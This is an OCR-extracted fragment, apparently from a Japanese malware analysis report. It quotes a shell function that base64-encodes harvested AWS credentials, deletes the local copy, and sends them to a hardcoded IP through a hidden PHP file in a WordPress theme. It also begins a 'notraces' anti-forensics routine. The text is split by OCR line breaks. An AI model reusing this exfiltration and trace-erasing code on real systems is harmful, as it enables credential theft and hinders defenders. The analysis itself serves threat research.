
send_aws_data(){
SEND_B64_DATA=$(cat $CSOF | base64 -w 0)
rm -f $CSOF
dload http://84.201.153.234/wp-
content/themes/twentyseventeen/.b/laz6.php?
b=$SEND_B64_DATA #2>/dev/null
dload http://84.201.153.234/wp-
content/themes/twentyseventeen/.b/laz6.php?
b=$SEND_B64_DATA #2>/dev/null
}
最後になりましたが、悪意のある行為
者は、その
痕跡を消そうと、
取得した
認証情報とコマンド履歴を削除し、そ
の存在の証拠を消したり、防御の妨げ
にしたりしました。
…
notraces(){
chattr -i $LOCK_FILE 2>/dev/null